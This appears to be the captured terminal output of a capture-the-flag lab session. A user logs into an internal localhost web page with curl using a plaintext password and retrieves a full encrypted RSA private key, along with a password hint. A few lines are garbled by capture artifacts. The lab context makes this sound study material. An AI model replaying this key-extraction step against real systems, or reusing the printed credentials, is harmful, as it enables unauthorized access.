 3: root@kali: ~
jimmy@openadmin:~$ curl -d "username=jimmy&password=Revealed" -X POST 127.0.0.1:52846/main.php
52846/main.phpame=jimmy&password=Revealed" -X POST 127.0.0.1:5
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:~$